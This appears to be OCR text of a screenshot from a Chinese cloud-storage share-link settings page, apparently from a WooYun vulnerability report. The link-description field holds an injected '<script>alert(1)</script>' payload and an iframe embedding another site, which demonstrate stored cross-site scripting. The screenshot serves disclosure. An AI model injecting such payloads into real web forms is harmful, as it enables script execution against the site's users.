 已用15.00 GB中的360.29 KB
栏
文件夹
链管理
转码管理
收站
页数:
WinPE.chm 外链设置
外链地址： https://token.vips100.com/checkAccessC 复制
可用次数： 200 已用： 1 可用： 200
密码保护： 关闭 显示密码
外链说明： <script>alert(1)</script><iframe
src=http://www.baidu.com
style=width:1000px;height:600px></iframe
>
什么是外链？
发送外链 取消外链 确定
www.wooyun.org